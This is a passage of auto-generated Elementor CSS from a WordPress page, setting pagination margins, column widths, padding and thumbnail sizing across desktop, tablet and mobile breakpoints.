);}body.rtl .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:0px 0px 0px 16px;}@media(min-width:768px){.elementor-308 .elementor-element.elementor-element-416ecbe{width:75%;}.elementor-308 .elementor-element.elementor-element-847469b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-308 .elementor-element.elementor-element-416ecbe{width:100%;}.elementor-308 .elementor-element.elementor-element-847469b{width:100%;}}@media(max-width:1024px){.elementor-308 .elementor-element.elementor-element-5cfc310:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-308 .elementor-element.elementor-element-5cfc310{padding:200px 30px 200px 30px;}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:32px 0px 0px 0px;}}@media(max-width:767px){.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-308 .elementor-element.elementor-element-7f5937f:after{content:"0.5";}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__thumbnail__link{width:100%;}.elementor-308 .elementor-element.elementor-element-847469b > .elementor-element-populated{padding:32px 0px 0px 0px;}}